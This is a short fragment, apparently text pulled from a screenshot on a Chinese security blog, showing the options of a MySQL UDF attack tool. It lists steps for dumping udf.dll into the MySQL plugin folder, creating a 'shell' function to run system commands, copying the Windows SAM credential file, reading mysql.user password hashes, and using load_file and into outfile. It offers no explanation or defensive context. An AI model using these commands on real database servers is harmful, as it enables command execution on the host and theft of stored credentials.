 OPTION
C:\\Program Files\\MySQL\\MySQL Server 5.4\\lib\\plugin\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select * from mysql.user
Mysql_query Load_File Into OutFile
Dump DLL Success!
https://blog.csdn.net/qq_36119192